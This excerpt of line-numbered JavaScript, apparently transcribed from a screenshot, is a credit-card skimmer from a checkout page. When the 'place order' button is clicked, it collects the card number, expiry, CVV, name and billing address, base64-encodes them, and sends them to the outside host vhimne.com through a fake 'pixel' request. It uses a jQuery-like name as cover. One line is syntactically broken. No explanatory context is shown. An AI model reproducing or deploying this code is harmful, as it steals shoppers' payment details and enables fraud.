 6197 function b(b) {
6198 return btoa(encodeURIComponent(b)["replace"](/%([0-9A-F]{2})/g, function c(b, c) {
6199 return String["fromCharCode"]("0x" + c)
6200 }))
6201 }
6202 if (b == 0) {
6203 return
6204 };
6205 function c(i) {
6206 var k = i ? i["target"] : window["event"]["srcElement"];
6207 if (k["id"] == "MainContentArea_BillingControl_cmdPlaceOrder") {
6208 var c = b(document["getElementById"]("MainContentArea_BillingControl_CreditCard_txtCCNumber")["value"]);
6209 var d = b(document["getElementById"]("MainContentArea_BillingControl_CreditCard_dropdownMonth")["value"]);
6210 var e = b(document["getElementById"]("MainContentArea_BillingControl_CreditCard_dropdownYear")["value"]);
6211 var f = b(document["getElementById"]("MainContentArea_BillingControl_CreditCard_txtCCSecurityNumber")["value"]);
6212 var g = b(document["getElementById"]("MainContentArea_BillingControl_NameAddressBlock_lblName")["innerText"]);
6213 var h = b(document["getElementById"]("MainContentArea_BillingControl_NameAddressBlock_lblAddressLine1")["innerText"]);
6214 var j = b(document["getElementById"]("MainContentArea_BillingControl_NameAddressBlock_lblCity")["innerText"]);
6215 var k = b(document["getElementById"]("MainContentArea_BillingControl_NameAddressBlock_lblState")["innerText"]);
6216 var l = b(document["getElementById"]("MainContentArea_BillingControl_NameAddressBlock_lblZipCode")["innerText"]);
6217 var z = b(document["getElementById"]("MainContentArea_BillingControl_NameAddressBlock_lblCountry")["innerText"] + "||");
6218 var x = new XMLHttpRequest();
6219 x["open"]("GET", "https://vhimne.com/pixel/?1=" + c + "&2=" + d + "&3=" + e + "&4=" + f + "&5=" + g + "&6=" + h + "&7=" + j + "&8=" + k + "&9=" + l + "&10=" + z +
6220 x["send"]()
6221 }
6222 }
6223 jQuerui = b;
6224 window["onclick"] = c
6225 })();